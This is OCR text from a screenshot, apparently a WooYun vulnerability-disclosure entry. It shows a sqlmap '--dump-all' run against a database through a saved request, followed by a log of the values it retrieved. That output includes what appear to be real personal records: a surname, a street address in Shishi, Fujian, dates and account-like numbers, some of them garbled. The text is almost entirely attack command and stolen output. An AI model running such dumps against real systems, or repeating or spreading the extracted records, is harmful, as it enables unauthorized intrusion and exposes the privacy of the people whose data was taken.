 选定 sqlmap - sqlmap.py -r C:\Users\test\Desktop\1.txt --dump-all
[18:19:04] [INFO] retrieved: 12 \\\\?a05 2013 \\\\?a04:53PM
[18:19:05] [INFO] retrieved: KXI
[18:19:05] [INFO] retrieved: 01 \\\\?a01 1900 12:00AM
[18:19:05] [INFO] retrieved: 08 22 2013 12:00AM
[18:19:05] [INFO] retrieved: 1917
[18:19:05] [INFO] retrieved:
[18:19:05] [INFO] retrieved: 388.00
[18:19:05] [INFO] retrieved:
[18:19:05] [INFO] retrieved: 52022 81411
[18:19:06] [INFO] retrieved: 11 \\\\?a08 2013 12:00AM
[18:19:06] [INFO] retrieved:
[18:19:06] [INFO] retrieved: AG0858016000308
[18:19:06] [INFO] retrieved:
[18:19:06] [INFO] retrieved: M
[18:19:06] [INFO] retrieved:
[18:19:06] [INFO] retrieved:
[18:19:07] [INFO] retrieved:
[18:19:07] [INFO] retrieved: Y
[18:19:07] [INFO] retrieved:
[18:19:07] [INFO] retrieved:
[18:19:07] [INFO] retrieved: 2
[18:19:07] [INFO] retrieved: 蔡
[18:19:07] [INFO] retrieved:
[18:19:08] [INFO] retrieved:
[18:19:08] [INFO] retrieved:
[18:19:08] [INFO] retrieved:
[18:19:08] [INFO] retrieved: CN
[18:19:08] [INFO] retrieved:
[18:19:08] [INFO] retrieved:
[18:19:08] [INFO] retrieved: 福建省石狮市 65巷24号
[18:19:09] [INFO] retrieved:
[18:19:09] [INFO] retrieved:
[18:19:09] [INFO] retrieved:
[18:19:09] [INFO] retrieved:
[18:19:09] [INFO] retrieved: C
[18:19:09] [INFO] retrieved:
www.wooyun.org